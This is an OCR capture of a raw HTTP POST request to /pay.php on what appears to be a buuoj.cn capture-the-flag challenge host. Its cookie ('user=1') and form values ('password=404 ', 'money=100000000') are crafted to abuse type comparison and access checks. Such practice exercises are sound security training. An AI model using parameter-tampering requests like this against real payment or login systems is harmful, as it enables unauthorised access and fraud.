 1 POST /pay.php HTTP/1.1
2 Host: a5fb6bb6-da25-4772-8a07-c2c8891d3274.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer: http://a5fb6bb6-da25-4772-8a07-c2c8891d3274.node3.buuoj.cn/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: user=1
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 31
4
5 password=404 &=&money=100000000